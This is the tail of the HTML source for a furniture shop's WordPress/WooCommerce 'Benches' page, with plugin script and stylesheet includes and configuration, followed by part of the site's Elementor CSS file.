			<div class="pswp__top-bar">
				<div class="pswp__counter"></div>
				<button class="h-cb pswp__button--close" title="Close (Esc)">
					<i class="ip-close-rect pswp__button-svg pswp__button-svg--close"></i>
				</button>
				<button class="h-cb pswp__button--zoom" title="Zoom in/out">
					<i class="ip-zoom pswp__button-svg pswp__button-svg--zoom"></i>
				</button>
				<div class="pswp__preloader">
					<div class="pswp__preloader__icn">
						<div class="pswp__preloader__cut">
							<div class="pswp__preloader__donut"></div>
						</div>
					</div>
				</div>
			</div>
			<button class="h-cb pswp__button--arrow--left"
					title="Previous (arrow left)">
				<i class="ip-right-default pswp__button-svg pswp__button-svg--left"></i>
			</button>
			<button class="h-cb pswp__button--arrow--right"
					title="Next (arrow right)">
				<i class="ip-right-default pswp__button-svg pswp__button-svg--right"></i>
			</button>
			<div class="pswp__caption">
				<div class="pswp__caption__center"></div>
			</div>
		</div>
	</div>
</div>			<button class="c-to-top-button js-to-top-button c-to-top-button--without-menu" type="button">
				<i class="ip-right-default c-to-top-button__svg"></i>
			</button>
					<script type='text/javascript'>
				const lazyloadRunObserver = () => {
					const lazyloadBackgrounds = document.querySelectorAll( `.e-con.e-parent:not(.e-lazyloaded)` );
					const lazyloadBackgroundObserver = new IntersectionObserver( ( entries ) => {
						entries.forEach( ( entry ) => {
							if ( entry.isIntersecting ) {
								let lazyloadBackground = entry.target;
								if( lazyloadBackground ) {
									lazyloadBackground.classList.add( 'e-lazyloaded' );
								}
								lazyloadBackgroundObserver.unobserve( entry.target );
							}
						});
					}, { rootMargin: '200px 0px 200px 0px' } );
					lazyloadBackgrounds.forEach( ( lazyloadBackground ) => {
						lazyloadBackgroundObserver.observe( lazyloadBackground );
					} );
				};
				const events = [
					'DOMContentLoaded',
					'elementor/lazyload/observe',
				];
				events.forEach( ( event ) => {
					document.addEventListener( event, lazyloadRunObserver );
				} );
			</script>
				<script type="text/javascript">
		(function () {
			var c = document.body.className;
			c = c.replace(/woocommerce-no-js/, 'woocommerce-js');
			document.body.className = c;
		})();
	</script>
	<style id='wp-block-columns-inline-css' type='text/css'>
.wp-block-columns{
  align-items:normal !important;
  box-sizing:border-box;
  display:flex;
  flex-wrap:wrap !important;
}
@media (min-width:782px){
  .wp-block-columns{
    flex-wrap:nowrap !important;
  }
}
.wp-block-columns.are-vertically-aligned-top{
  align-items:flex-start;
}
.wp-block-columns.are-vertically-aligned-center{
  align-items:center;
}
.wp-block-columns.are-vertically-aligned-bottom{
  align-items:flex-end;
}
@media (max-width:781px){
  .wp-block-columns:not(.is-not-stacked-on-mobile)>.wp-block-column{
    flex-basis:100% !important;
  }
}
@media (min-width:782px){
  .wp-block-columns:not(.is-not-stacked-on-mobile)>.wp-block-column{
    flex-basis:0;
    flex-grow:1;
  }
  .wp-block-columns:not(.is-not-stacked-on-mobile)>.wp-block-column[style*=flex-basis]{
    flex-grow:0;
  }
}
.wp-block-columns.is-not-stacked-on-mobile{
  flex-wrap:nowrap !important;
}
.wp-block-columns.is-not-stacked-on-mobile>.wp-block-column{
  flex-basis:0;
  flex-grow:1;
}
.wp-block-columns.is-not-stacked-on-mobile>.wp-block-column[style*=flex-basis]{
  flex-grow:0;
}

:where(.wp-block-columns){
  margin-bottom:1.75em;
}

:where(.wp-block-columns.has-background){
  padding:1.25em 2.375em;
}

.wp-block-column{
  flex-grow:1;
  min-width:0;
  overflow-wrap:break-word;
  word-break:break-word;
}
.wp-block-column.is-vertically-aligned-top{
  align-self:flex-start;
}
.wp-block-column.is-vertically-aligned-center{
  align-self:center;
}
.wp-block-column.is-vertically-aligned-bottom{
  align-self:flex-end;
}
.wp-block-column.is-vertically-aligned-stretch{
  align-self:stretch;
}
.wp-block-column.is-vertically-aligned-bottom,.wp-block-column.is-vertically-aligned-center,.wp-block-column.is-vertically-aligned-top{
  width:100%;
}
</style>
<link rel='stylesheet' id='tooltipster-css' href='https://woodntassel.com/wp-content/plugins/woo-product-filter/modules/templates/lib/tooltipster/tooltipster.css?ver=2.5.0' type='text/css' media='all' />
<link rel='stylesheet' id='frontend.filters-css' href='https://woodntassel.com/wp-content/plugins/woo-product-filter/modules/woofilters/css/frontend.woofilters.css?ver=2.5.0' type='text/css' media='all' />
<link rel='stylesheet' id='jquery-ui-css' href='https://woodntassel.com/wp-content/plugins/woo-product-filter/css/jquery-ui.min.css?ver=2.5.0' type='text/css' media='all' />
<link rel='stylesheet' id='jquery-ui.structure-css' href='https://woodntassel.com/wp-content/plugins/woo-product-filter/css/jquery-ui.structure.min.css?ver=2.5.0' type='text/css' media='all' />
<link rel='stylesheet' id='jquery-ui.theme-css' href='https://woodntassel.com/wp-content/plugins/woo-product-filter/css/jquery-ui.theme.min.css?ver=2.5.0' type='text/css' media='all' />
<link rel='stylesheet' id='font-awesomeWpf-css' href='https://woodntassel.com/wp-content/plugins/woo-product-filter/modules/templates/css/font-awesome.min.css?ver=2.5.0' type='text/css' media='all' />
<link rel='stylesheet' id='move.sidebar.css-css' href='https://woodntassel.com/wp-content/plugins/woo-product-filter/modules/woofilters/css/move.sidebar.css?ver=2.5.0' type='text/css' media='all' />
<link rel='stylesheet' id='custom.filters-css' href='https://woodntassel.com/wp-content/plugins/woo-product-filter/modules/woofilters/css/custom.woofilters.css?ver=2.5.0' type='text/css' media='all' />
<style id='core-block-supports-inline-css' type='text/css'>
/**
 * Core styles: block-supports
 */
.wp-container-core-columns-layout-1.wp-container-core-columns-layout-1 {
	flex-wrap: nowrap;
}

</style>
<link rel='stylesheet' id='rs-plugin-settings-css' href='//woodntassel.com/wp-content/plugins/revslider/sr6/assets/css/rs6.css?ver=6.7.35' type='text/css' media='all' />
<style id='rs-plugin-settings-inline-css' type='text/css'>
#rs-demo-id {}
</style>
<script type="text/javascript" src="https://woodntassel.com/wp-includes/js/jquery/ui/core.js?ver=1.13.2" id="jquery-ui-core-js"></script>
<script type="text/javascript" src="https://woodntassel.com/wp-includes/js/jquery/ui/menu.js?ver=1.13.2" id="jquery-ui-menu-js"></script>
<script type="text/javascript" src="https://woodntassel.com/wp-includes/js/dist/vendor/wp-polyfill-inert.js?ver=3.1.2" id="wp-polyfill-inert-js"></script>
<script type="text/javascript" src="https://woodntassel.com/wp-includes/js/dist/vendor/regenerator-runtime.js?ver=0.14.0" id="regenerator-runtime-js"></script>
<script type="text/javascript" src="https://woodntassel.com/wp-includes/js/dist/vendor/wp-polyfill.js?ver=3.15.0" id="wp-polyfill-js"></script>
<script type="text/javascript" src="https://woodntassel.com/wp-includes/js/dist/dom-ready.js?ver=ae5bd6ca23f589f2dac7" id="wp-dom-ready-js"></script>
<script type="text/javascript" src="https://woodntassel.com/wp-includes/js/dist/hooks.js?ver=c2825736a5a04b1ba4df" id="wp-hooks-js"></script>
<script type="text/javascript" src="https://woodntassel.com/wp-includes/js/dist/i18n.js?ver=bbbb3a5d0e355b0e5159" id="wp-i18n-js"></script>
<script type="text/javascript" id="wp-i18n-js-after">
/* <![CDATA[ */
wp.i18n.setLocaleData( { 'text direction\u0004ltr': [ 'ltr' ] } );
/* ]]> */
</script>
<script type="text/javascript" src="https://woodntassel.com/wp-includes/js/dist/a11y.js?ver=b5ff61edc2245a1950cb" id="wp-a11y-js"></script>
<script type="text/javascript" id="jquery-ui-autocomplete-js-extra">
/* <![CDATA[ */
var uiAutocompleteL10n = {"noResults":"No results found.","oneResult":"1 result found. Use up and down arrow keys to navigate.","manyResults":"%d results found. Use up and down arrow keys to navigate.","itemSelected":"Item selected."};
/* ]]> */
</script>
<script type="text/javascript" src="https://woodntassel.com/wp-includes/js/jquery/ui/autocomplete.js?ver=1.13.2" id="jquery-ui-autocomplete-js"></script>
<script type="text/javascript" src="https://woodntassel.com/wp-content/plugins/contact-form-7/includes/swv/js/index.js?ver=5.8.5" id="swv-js"></script>
<script type="text/javascript" id="contact-form-7-js-extra">
/* <![CDATA[ */
var wpcf7 = {"api":{"root":"https:\/\/woodntassel.com\/wp-json\/","namespace":"contact-form-7\/v1"}};
/* ]]> */
</script>
<script type="text/javascript" src="https://woodntassel.com/wp-content/plugins/contact-form-7/includes/js/index.js?ver=5.8.5" id="contact-form-7-js"></script>
<script type="text/javascript" src="https://woodntassel.com/wp-content/plugins/woocommerce/assets/js/js-cookie/js.cookie.js?ver=2.1.4-wc.8.4.2" id="js-cookie-js" defer="defer" data-wp-strategy="defer"></script>
<script type="text/javascript" id="woocommerce-js-extra">
/* <![CDATA[ */
var woocommerce_params = {"ajax_url":"\/wp-admin\/admin-ajax.php","wc_ajax_url":"\/?wc-ajax=%%endpoint%%"};
/* ]]> */
</script>
<script type="text/javascript" src="https://woodntassel.com/wp-content/plugins/woocommerce/assets/js/frontend/woocommerce.js?ver=8.4.2" id="woocommerce-js" defer="defer" data-wp-strategy="defer"></script>
<script type="text/javascript" src="https://woodntassel.com/wp-includes/js/underscore.min.js?ver=1.13.4" id="underscore-js"></script>
<script type="text/javascript" id="wp-util-js-extra">
/* <![CDATA[ */
var _wpUtilSettings = {"ajax":{"url":"\/wp-admin\/admin-ajax.php"}};
/* ]]> */
</script>
<script type="text/javascript" src="https://woodntassel.com/wp-includes/js/wp-util.js?ver=6.4.7" id="wp-util-js"></script>
<script type="text/javascript" id="wp-api-request-js-extra">
/* <![CDATA[ */
var wpApiSettings = {"root":"https:\/\/woodntassel.com\/wp-json\/","nonce":"07167f542a","versionString":"wp\/v2\/"};
/* ]]> */
</script>
<script type="text/javascript" src="https://woodntassel.com/wp-includes/js/api-request.js?ver=6.4.7" id="wp-api-request-js"></script>
<script type="text/javascript" src="https://woodntassel.com/wp-includes/js/dist/url.js?ver=2eb43eef60790a73edaf" id="wp-url-js"></script>
<script type="text/javascript" src="https://woodntassel.com/wp-includes/js/dist/api-fetch.js?ver=064121ed1abb9ed32a10" id="wp-api-fetch-js"></script>
<script type="text/javascript" id="wp-api-fetch-js-after">
/* <![CDATA[ */
wp.apiFetch.use( wp.apiFetch.createRootURLMiddleware( "https://woodntassel.com/wp-json/" ) );
wp.apiFetch.nonceMiddleware = wp.apiFetch.createNonceMiddleware( "07167f542a" );
wp.apiFetch.use( wp.apiFetch.nonceMiddleware );
wp.apiFetch.use( wp.apiFetch.mediaUploadMiddleware );
wp.apiFetch.nonceEndpoint = "https://woodntassel.com/wp-admin/admin-ajax.php?action=rest-nonce";
/* ]]> */
</script>
<script type="text/javascript" id="woo-variation-swatches-js-extra">
/* <![CDATA[ */
var woo_variation_swatches_options = {"show_variation_label":"","clear_on_reselect":"","variation_label_separator":":","is_mobile":"","show_variation_stock":"","stock_label_threshold":"5","cart_redirect_after_add":"no","enable_ajax_add_to_cart":"yes","cart_url":"https:\/\/woodntassel.com\/cart\/","is_cart":""};
/* ]]> */
</script>
<script type="text/javascript" src="https://woodntassel.com/wp-content/plugins/woo-variation-swatches/assets/js/frontend.js?ver=1704337139" id="woo-variation-swatches-js"></script>
<script type="text/javascript" src="https://woodntassel.com/wp-content/plugins/woocommerce-google-analytics-integration/assets/js/build/actions.js?ver=2e50f7862892acedba0f" id="woocommerce-google-analytics-integration-actions-js"></script>
<script type="text/javascript" id="isw-frontend-js-extra">
/* <![CDATA[ */
var isw_vars = {"ajax":"https:\/\/woodntassel.com\/wp-admin\/admin-ajax.php","product_selector":".product","price_selector":".price","localization":{"add_to_cart_text":"Add to cart","read_more_text":"Read more","select_options_text":"Select options"}};
/* ]]> */
</script>
<script type="text/javascript" src="https://woodntassel.com/wp-content/plugins/insight-swatches/assets/js/scripts.js?ver=1.0.9" id="isw-frontend-js"></script>
<script type="text/javascript" id="wc-cart-fragments-js-extra">
/* <![CDATA[ */
var wc_cart_fragments_params = {"ajax_url":"\/wp-admin\/admin-ajax.php","wc_ajax_url":"\/?wc-ajax=%%endpoint%%","cart_hash_key":"wc_cart_hash_c319d2149e3543e9a03a9174d8572477","fragment_name":"wc_fragments_c319d2149e3543e9a03a9174d8572477","request_timeout":"5000"};
/* ]]> */
</script>
<script type="text/javascript" src="https://woodntassel.com/wp-content/plugins/woocommerce/assets/js/frontend/cart-fragments.js?ver=8.4.2" id="wc-cart-fragments-js" defer="defer" data-wp-strategy="defer"></script>
<script type="text/javascript" src="https://woodntassel.com/wp-includes/js/hoverIntent.js?ver=1.10.2" id="hoverIntent-js"></script>
<script type="text/javascript" id="megamenu-js-extra">
/* <![CDATA[ */
var megamenu = {"timeout":"300","interval":"100"};
/* ]]> */
</script>
<script type="text/javascript" src="https://woodntassel.com/wp-content/plugins/megamenu/js/maxmegamenu.js?ver=3.2.4" id="megamenu-js"></script>
<script type="text/javascript" id="ideapark-core-js-extra">
/* <![CDATA[ */
var ideapark_wp_vars = {"themeDir":"\/home\/wood\/public_html\/wp-content\/themes\/moderno","themeUri":"https:\/\/woodntassel.com\/wp-content\/themes\/moderno","ajaxUrl":"https:\/\/woodntassel.com\/wp-admin\/admin-ajax.php","searchUrl":"https:\/\/woodntassel.com\/?s=","lazyload":"1","isRtl":"","stickySidebar":"1","stickyMenuDesktop":"1","stickyMenuMobile":"1","headerType":"header-type-1","popupCartLayout":"default","popupCartOpenMobile":"","popupCartOpenDesktop":"","viewMore":"View More","imagesloadedUrl":"https:\/\/woodntassel.com\/wp-includes\/js\/imagesloaded.min.js?v=5.0.0","scriptsHash":"f8cdb89f","stylesHash":"75490cab","cookiePath":"\/","cookieDomain":"","cookieHash":"a9b6276bf332a466409c7d073d850a60","locale":"en_US","masonryUrl":"https:\/\/woodntassel.com\/wp-includes\/js\/masonry.min.js?v=4.2.2","elementorPreview":"","jsDelay":"1","ajaxAddToCart":"","collapseFilters":"1","stickyFilter":"1","menuItemSpace":"17","bottomButtons":"menu","wishlistCookieName":"ip-wishlist-items","wishlistTitleAdd":"Add to Wishlist","wishlistTitleRemove":"Remove from Wishlist"};
/* ]]> */
</script>
<script type="text/javascript" src="https://woodntassel.com/wp-content/uploads/moderno/min.js?ver=1733946618" id="ideapark-core-js"></script>
<script type="text/javascript" id="wc-add-to-cart-variation-js-extra">
/* <![CDATA[ */
var wc_add_to_cart_variation_params = {"wc_ajax_url":"\/?wc-ajax=%%endpoint%%","i18n_no_matching_variations_text":"Sorry, no products matched your selection. Please choose a different combination.","i18n_make_a_selection_text":"Please select some product options before adding this product to your cart.","i18n_unavailable_text":"Sorry, this product is unavailable. Please choose a different combination."};
/* ]]> */
</script>
<script type="text/javascript" src="https://woodntassel.com/wp-content/plugins/woocommerce/assets/js/frontend/add-to-cart-variation.js?ver=8.4.2" id="wc-add-to-cart-variation-js" data-wp-strategy="defer"></script>
<script type="text/javascript" src="https://woodntassel.com/wp-content/themes/moderno/assets/js/add-to-cart-variation-fix.js?ver=1.27" id="wc-add-to-cart-variation-fix-js"></script>
<script type="text/javascript" src="https://woodntassel.com/wp-content/plugins/woo-product-filter/js/common.js?ver=2.5.0" id="commonWpf-js"></script>
<script type="text/javascript" id="coreWpf-js-extra">
/* <![CDATA[ */
var WPF_DATA = {"siteUrl":"https:\/\/woodntassel.com\/","imgPath":"https:\/\/woodntassel.com\/wp-content\/plugins\/woo-product-filter\/img\/","cssPath":"https:\/\/woodntassel.com\/wp-content\/plugins\/woo-product-filter\/css\/","loader":"https:\/\/woodntassel.com\/wp-content\/plugins\/woo-product-filter\/img\/loading.gif","close":"https:\/\/woodntassel.com\/wp-content\/plugins\/woo-product-filter\/img\/cross.gif","ajaxurl":"https:\/\/woodntassel.com\/wp-admin\/admin-ajax.php","options":{"add_love_link":false,"disable_autosave":false,"love_link_html":"<a title=\"WordPress PopUp Plugin\" href=\"https:\/\/woobewoo.com\/plugins\/popup-plugin\/?utm_source=plugin&utm_medium=love_link&utm_campaign=popup\" target=\"_blank\">WordPress PopUp Plugin<\/a>"},"WPF_CODE":"wpf","jsPath":"https:\/\/woodntassel.com\/wp-content\/plugins\/woo-product-filter\/js\/"};
/* ]]> */
</script>
<script type="text/javascript" src="https://woodntassel.com/wp-content/plugins/woo-product-filter/js/core.js?ver=2.5.0" id="coreWpf-js"></script>
<script type="text/javascript" src="https://woodntassel.com/wp-content/plugins/woo-product-filter/modules/templates/lib/tooltipster/jquery.tooltipster.min.js?ver=2.5.0" id="tooltipster-js"></script>
<script type="text/javascript" src="https://woodntassel.com/wp-includes/js/jquery/ui/mouse.js?ver=1.13.2" id="jquery-ui-mouse-js"></script>
<script type="text/javascript" src="https://woodntassel.com/wp-includes/js/jquery/jquery.ui.touch-punch.js?ver=0.2.2" id="jquery-touch-punch-js"></script>
<script type="text/javascript" id="frontend.filters-js-before">
/* <![CDATA[ */
var url = 'https://woodntassel.com/wp-admin/admin-ajax.php';
/* ]]> */
</script>
<script type="text/javascript" src="https://woodntassel.com/wp-content/plugins/woo-product-filter/modules/woofilters/js/frontend.woofilters.js?ver=2.5.0" id="frontend.filters-js"></script>
<script type="text/javascript" src="https://woodntassel.com/wp-content/plugins/elementor-pro/assets/js/webpack-pro.runtime.js?ver=3.25.4" id="elementor-pro-webpack-runtime-js"></script>
<script type="text/javascript" src="https://woodntassel.com/wp-content/plugins/elementor/assets/js/webpack.runtime.js?ver=3.25.11" id="elementor-webpack-runtime-js"></script>
<script type="text/javascript" src="https://woodntassel.com/wp-content/plugins/elementor/assets/js/frontend-modules.js?ver=3.25.11" id="elementor-frontend-modules-js"></script>
<script type="text/javascript" id="elementor-pro-frontend-js-before">
/* <![CDATA[ */
var ElementorProFrontendConfig = {"ajaxurl":"https:\/\/woodntassel.com\/wp-admin\/admin-ajax.php","nonce":"4baf5073f9","urls":{"assets":"https:\/\/woodntassel.com\/wp-content\/plugins\/elementor-pro\/assets\/","rest":"https:\/\/woodntassel.com\/wp-json\/"},"settings":{"lazy_load_background_images":true},"popup":{"hasPopUps":false},"shareButtonsNetworks":{"facebook":{"title":"Facebook","has_counter":true},"twitter":{"title":"Twitter"},"linkedin":{"title":"LinkedIn","has_counter":true},"pinterest":{"title":"Pinterest","has_counter":true},"reddit":{"title":"Reddit","has_counter":true},"vk":{"title":"VK","has_counter":true},"odnoklassniki":{"title":"OK","has_counter":true},"tumblr":{"title":"Tumblr"},"digg":{"title":"Digg"},"skype":{"title":"Skype"},"stumbleupon":{"title":"StumbleUpon","has_counter":true},"mix":{"title":"Mix"},"telegram":{"title":"Telegram"},"pocket":{"title":"Pocket","has_counter":true},"xing":{"title":"XING","has_counter":true},"whatsapp":{"title":"WhatsApp"},"email":{"title":"Email"},"print":{"title":"Print"},"x-twitter":{"title":"X"},"threads":{"title":"Threads"}},"woocommerce":{"menu_cart":{"cart_page_url":"https:\/\/woodntassel.com\/cart\/","checkout_page_url":"https:\/\/woodntassel.com\/checkout\/","fragments_nonce":"2f6dae9194"}},"facebook_sdk":{"lang":"en_US","app_id":""},"lottie":{"defaultAnimationUrl":"https:\/\/woodntassel.com\/wp-content\/plugins\/elementor-pro\/modules\/lottie\/assets\/animations\/default.json"}};
/* ]]> */
</script>
<script type="text/javascript" src="https://woodntassel.com/wp-content/plugins/elementor-pro/assets/js/frontend.js?ver=3.25.4" id="elementor-pro-frontend-js"></script>
<script type="text/javascript" id="elementor-frontend-js-before">
/* <![CDATA[ */
var elementorFrontendConfig = {"environmentMode":{"edit":false,"wpPreview":false,"isScriptDebug":true},"i18n":{"shareOnFacebook":"Share on Facebook","shareOnTwitter":"Share on Twitter","pinIt":"Pin it","download":"Download","downloadImage":"Download image","fullscreen":"Fullscreen","zoom":"Zoom","share":"Share","playVideo":"Play Video","previous":"Previous","next":"Next","close":"Close","a11yCarouselWrapperAriaLabel":"Carousel | Horizontal scrolling: Arrow Left & Right","a11yCarouselPrevSlideMessage":"Previous slide","a11yCarouselNextSlideMessage":"Next slide","a11yCarouselFirstSlideMessage":"This is the first slide","a11yCarouselLastSlideMessage":"This is the last slide","a11yCarouselPaginationBulletMessage":"Go to slide"},"is_rtl":false,"breakpoints":{"xs":0,"sm":480,"md":768,"lg":1025,"xl":1440,"xxl":1600},"responsive":{"breakpoints":{"mobile":{"label":"Mobile Portrait","value":767,"default_value":767,"direction":"max","is_enabled":true},"mobile_extra":{"label":"Mobile Landscape","value":880,"default_value":880,"direction":"max","is_enabled":false},"tablet":{"label":"Tablet Portrait","value":1189,"default_value":1024,"direction":"max","is_enabled":true},"tablet_extra":{"label":"Tablet Landscape","value":1200,"default_value":1200,"direction":"max","is_enabled":false},"laptop":{"label":"Laptop","value":1366,"default_value":1366,"direction":"max","is_enabled":false},"widescreen":{"label":"Widescreen","value":2400,"default_value":2400,"direction":"min","is_enabled":false}},"hasCustomBreakpoints":true},"version":"3.25.11","is_static":false,"experimentalFeatures":{"container":true,"e_nested_atomic_repeaters":true,"e_optimized_control_loading":true,"e_onboarding":true,"e_css_smooth_scroll":true,"theme_builder_v2":true,"home_screen":true,"link-in-bio":true,"floating-buttons":true},"urls":{"assets":"https:\/\/woodntassel.com\/wp-content\/plugins\/elementor\/assets\/","ajaxurl":"https:\/\/woodntassel.com\/wp-admin\/admin-ajax.php","uploadUrl":"https:\/\/woodntassel.com\/wp-content\/uploads"},"nonces":{"floatingButtonsClickTracking":"10e115c5a5"},"swiperClass":"swiper-container","settings":{"page":[],"editorPreferences":[]},"kit":{"active_breakpoints":["viewport_mobile","viewport_tablet"],"viewport_tablet":1189,"global_image_lightbox":"yes","lightbox_enable_counter":"yes","lightbox_enable_fullscreen":"yes","lightbox_enable_zoom":"yes","lightbox_enable_share":"yes","lightbox_title_src":"title","lightbox_description_src":"description","woocommerce_notices_elements":[]},"post":{"id":4105,"title":"Benches%20-%20Wood%20N%20Tassel%20Home","excerpt":"","featuredImage":false}};
/* ]]> */
</script>
<script type="text/javascript" src="https://woodntassel.com/wp-content/plugins/elementor/assets/js/frontend.js?ver=3.25.11" id="elementor-frontend-js"></script>
<script type="text/javascript" src="https://woodntassel.com/wp-content/plugins/elementor-pro/assets/js/elements-handlers.js?ver=3.25.4" id="pro-elements-handlers-js"></script>
</div><!-- /.l-wrap --><script>
   document.addEventListener('click', function(e) {
      if (e.target.closest('a') && e.target.closest('a').innerText.includes("GET DIRECTIONS")) {
         gtag('event', 'conversion', {
            'send_to': 'AW-706534167/mgFyCJLlquMYEJe289AC'
         });
      }
   });

</script>


</body>
</html>













--- FILE ---
content_type: text/css
request_url: https://woodntassel.com/wp-content/uploads/elementor/css/post-505.css?ver=1766005597
body_size: 43232
content:
.elementor-505 .elementor-element.elementor-element-97b044b{--display:flex;--min-height:350px;--flex-direction:row;--container-widget-width:initial;--container-widget-height:100%;--container-widget-flex-grow:1;--container-widget-align-self:stretch;--flex-wrap-mobile:wrap;--gap:0px 0px;--background-transition:0.3s;--padding-top:65px;--padding-bottom:65px;--padding-left:70px;--padding-right:70px;}.elementor-505 .elementor-element.elementor-element-97b044b:not(.elementor-motion-effects-element-type-background), .elementor-505 .elementor-element.elementor-element-97b044b > .elementor-motion-effects-container > .elementor-motion-effects-layer{background-color:#070707;}.elementor-505 .elementor-element.elementor-element-97b044b, .elementor-505 .elementor-element.elementor-element-97b044b::before{--border-transition:0.3s;}.elementor-505 .elementor-element.elementor-element-11abed2{--display:flex;--flex-direction:column;--container-widget-width:100%;--container-widget-height:initial;--container-widget-flex-grow:0;--container-widget-align-self:initial;--flex-wrap-mobile:wrap;--background-transition:0.3s;--padding-top:0px;--padding-bottom:0px;--padding-left:0px;--padding-right:50px;}.elementor-505 .elementor-element.elementor-element-dbe9840 img{width:80%;}.elementor-505 .elementor-element.elementor-element-bc4fb25{--display:flex;--flex-direction:column;--container-widget-width:100%;--container-widget-height:initial;--container-widget-flex-grow:0;--container-widget-align-self:initial;--flex-wrap-mobile:wrap;--background-transition:0.3s;}.elementor-505 .elementor-element.elementor-element-8ec8d7d{width:var( --container-widget-width, 385px );max-width:385px;--container-widget-width:385px;--container-widget-flex-grow:0;}.elementor-505 .elementor-element.elementor-element-8ec8d7d .elementor-heading-title{color:#FFFFFF;font-size:14px;font-weight:400;line-height:25px;letter-spacing:0.0135em;}.elementor-505 .elementor-element.elementor-element-77c593f{width:auto;max-width:auto;--e-icon-list-icon-size:0px;--icon-vertical-offset:0px;}.elementor-505 .elementor-element.elementor-element-77c593f > .elementor-widget-container{margin:20px 0px 13px 0px;}.elementor-505 .elementor-element.elementor-element-77c593f .elementor-icon-list-items:not(.elementor-inline-items) .elementor-icon-list-item:not(:last-child){padding-bottom:calc(12px/2);}.elementor-505 .elementor-element.elementor-element-77c593f .elementor-icon-list-items:not(.elementor-inline-items) .elementor-icon-list-item:not(:first-child){margin-top:calc(12px/2);}.elementor-505 .elementor-element.elementor-element-77c593f .elementor-icon-list-items.elementor-inline-items .elementor-icon-list-item{margin-right:calc(12px/2);margin-left:calc(12px/2);}.elementor-505 .elementor-element.elementor-element-77c593f .elementor-icon-list-items.elementor-inline-items{margin-right:calc(-12px/2);margin-left:calc(-12px/2);}body.rtl .elementor-505 .elementor-element.elementor-element-77c593f .elementor-icon-list-items.elementor-inline-items .elementor-icon-list-item:after{left:calc(-12px/2);}body:not(.rtl) .elementor-505 .elementor-element.elementor-element-77c593f .elementor-icon-list-items.elementor-inline-items .elementor-icon-list-item:after{right:calc(-12px/2);}.elementor-505 .elementor-element.elementor-element-77c593f .elementor-icon-list-icon i{transition:color 0.3s;}.elementor-505 .elementor-element.elementor-element-77c593f .elementor-icon-list-icon svg{transition:fill 0.3s;}.elementor-505 .elementor-element.elementor-element-77c593f .elementor-icon-list-item > .elementor-icon-list-text, .elementor-505 .elementor-element.elementor-element-77c593f .elementor-icon-list-item > a{font-size:12px;font-weight:600;text-transform:uppercase;letter-spacing:0.065em;word-spacing:1px;}.elementor-505 .elementor-element.elementor-element-77c593f .elementor-icon-list-text{color:#FFFFFF00;transition:color 0.3s;}.elementor-505 .elementor-element.elementor-element-b53688b{--display:flex;--gap:12px 12px;--background-transition:0.3s;}.elementor-505 .elementor-element.elementor-element-c0db110{--display:flex;--flex-direction:row;--container-widget-width:initial;--container-widget-height:100%;--container-widget-flex-grow:1;--container-widget-align-self:stretch;--flex-wrap-mobile:wrap;--background-transition:0.3s;}.elementor-505 .elementor-element.elementor-element-b5aac1c{width:auto;max-width:auto;--e-icon-list-icon-size:0px;--icon-vertical-offset:0px;}.elementor-505 .elementor-element.elementor-element-b5aac1c > .elementor-widget-container{margin:0px 0px 0px 0px;}.elementor-505 .elementor-element.elementor-element-b5aac1c .elementor-icon-list-items:not(.elementor-inline-items) .elementor-icon-list-item:not(:last-child){padding-bottom:calc(12px/2);}.elementor-505 .elementor-element.elementor-element-b5aac1c .elementor-icon-list-items:not(.elementor-inline-items) .elementor-icon-list-item:not(:first-child){margin-top:calc(12px/2);}.elementor-505 .elementor-element.elementor-element-b5aac1c .elementor-icon-list-items.elementor-inline-items .elementor-icon-list-item{margin-right:calc(12px/2);margin-left:calc(12px/2);}.elementor-505 .elementor-element.elementor-element-b5aac1c .elementor-icon-list-items.elementor-inline-items{margin-right:calc(-12px/2);margin-left:calc(-12px/2);}body.rtl .elementor-505 .elementor-element.elementor-element-b5aac1c .elementor-icon-list-items.elementor-inline-items .elementor-icon-list-item:after{left:calc(-12px/2);}body:not(.rtl) .elementor-505 .elementor-element.elementor-element-b5aac1c .elementor-icon-list-items.elementor-inline-items .elementor-icon-list-item:after{right:calc(-12px/2);}.elementor-505 .elementor-element.elementor-element-b5aac1c .elementor-icon-list-icon i{transition:color 0.3s;}.elementor-505 .elementor-element.elementor-element-b5aac1c .elementor-icon-list-icon svg{transition:fill 0.3s;}.elementor-505 .elementor-element.elementor-element-b5aac1c .elementor-icon-list-item > .elementor-icon-list-text, .elementor-505 .elementor-element.elementor-element-b5aac1c .elementor-icon-list-item > a{font-size:12px;font-weight:700;text-transform:uppercase;letter-spacing:0.065em;word-spacing:1px;}.elementor-505 .elementor-element.elementor-element-b5aac1c .elementor-icon-list-text{color:#FFFFFF;transition:color 0.3s;}.elementor-505 .elementor-element.elementor-element-75e23cb{--display:flex;--flex-direction:row;--container-widget-width:initial;--container-widget-height:100%;--container-widget-flex-grow:1;--container-widget-align-self:stretch;--flex-wrap-mobile:wrap;--background-transition:0.3s;}.elementor-505 .elementor-element.elementor-element-ff25ff3{width:auto;max-width:auto;--e-icon-list-icon-size:0px;--icon-vertical-offset:0px;}.elementor-505 .elementor-element.elementor-element-ff25ff3 > .elementor-widget-container{margin:0px 0px 0px 0px;}.elementor-505 .elementor-element.elementor-element-ff25ff3 .elementor-icon-list-items:not(.elementor-inline-items) .elementor-icon-list-item:not(:last-child){padding-bottom:calc(12px/2);}.elementor-505 .elementor-element.elementor-element-ff25ff3 .elementor-icon-list-items:not(.elementor-inline-items) .elementor-icon-list-item:not(:first-child){margin-top:calc(12px/2);}.elementor-505 .elementor-element.elementor-element-ff25ff3 .elementor-icon-list-items.elementor-inline-items .elementor-icon-list-item{margin-right:calc(12px/2);margin-left:calc(12px/2);}.elementor-505 .elementor-element.elementor-element-ff25ff3 .elementor-icon-list-items.elementor-inline-items{margin-right:calc(-12px/2);margin-left:calc(-12px/2);}body.rtl .elementor-505 .elementor-element.elementor-element-ff25ff3 .elementor-icon-list-items.elementor-inline-items .elementor-icon-list-item:after{left:calc(-12px/2);}body:not(.rtl) .elementor-505 .elementor-element.elementor-element-ff25ff3 .elementor-icon-list-items.elementor-inline-items .elementor-icon-list-item:after{right:calc(-12px/2);}.elementor-505 .elementor-element.elementor-element-ff25ff3 .elementor-icon-list-icon i{transition:color 0.3s;}.elementor-505 .elementor-element.elementor-element-ff25ff3 .elementor-icon-list-icon svg{transition:fill 0.3s;}.elementor-505 .elementor-element.elementor-element-ff25ff3 .elementor-icon-list-item > .elementor-icon-list-text, .elementor-505 .elementor-element.elementor-element-ff25ff3 .elementor-icon-list-item > a{font-size:12px;font-weight:600;text-transform:uppercase;letter-spacing:0.065em;word-spacing:1px;}.elementor-505 